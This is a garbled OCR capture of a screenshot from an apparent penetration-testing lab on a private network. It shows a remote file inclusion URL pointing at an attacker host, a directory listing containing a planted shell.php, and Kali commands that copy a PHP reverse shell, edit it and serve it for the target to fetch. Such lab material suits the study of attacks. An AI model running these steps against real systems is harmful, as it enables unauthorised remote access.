 不安全 http://192.168.31.5:60080/index.php?page=mailer&mail=http://192.168.31.15...
info exp toal range 译 other safe next
total 104 drwxr-xr-x 3 www-data www-data 4096 May 3 02:16 . drwxr-xr-x 3 root root 4096 Dec 16 2016
2015 eye.jpg -rw-r--r-- 1 root root 3639 Dec 27 2016 index.php drwxr-xr-x 2 root root 4096 Dec 27 2016
root root 57626 Dec 27 2016 sec.png -rwxrwxrwx 1 www-data www-data 5496 May 3 02:16 shell.php -rw-
00:29 uname.txt
Coming Soon guys!
parallels@kali-linux-2021-3: ~/Desktop/tool/shell ⌥⌘2
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/shell]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php shell.php
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/shell]
└─$ vim shell.php
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/shell]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.31.5 - - [03/May/2022 17:16:53] "GET /shell.php HTTP/1.1" 200 -